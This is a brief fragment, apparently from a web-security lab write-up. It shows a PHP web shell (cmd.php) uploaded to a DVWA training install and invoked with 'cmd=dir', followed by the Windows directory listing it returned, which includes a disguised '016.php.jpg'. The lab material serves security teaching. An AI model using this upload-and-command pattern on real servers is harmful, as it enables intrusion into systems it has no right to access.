 192.168.20.34/dvwa/hackable/uploads/cmd.php?cmd=dir
搜索
驱动器 D 中的卷没有标签。 卷的序列号是 283D-3C3C D:\xampp\htdocs\dvwa\hackable\uploads 的目录 2018/09/05 11:48
. 2018/09/05 11:48
.. 2018/09/08 15:59 20,768 016.jpg 2018/08/01 11:31 20,768 016.php 2018/09/05 12:01 20,799 016.php.jpg 2018/09/08 16:06 29 cmd.php 2015/10/05
15:51 667 dvwa_email.png 2018/09/05 11:48 49,185 fb9c7a43eef7f3d0f46fecd61358bda4.jpg 2018/05/05 16:31 579,971 hack1.png 2018/09/08 16:06
583,649 hack2.png 2018/09/05 11:19 583,667 hack996.png 2018/05/06 10:35 20,786 new0166.jpg 2018/09/01 10:25 20,786 newnew.jpg 2018/08/13 16:38
579,989 newpng.png 12 个文件 2,481,064 字节 2 个目录 40,888,639,488 可用字节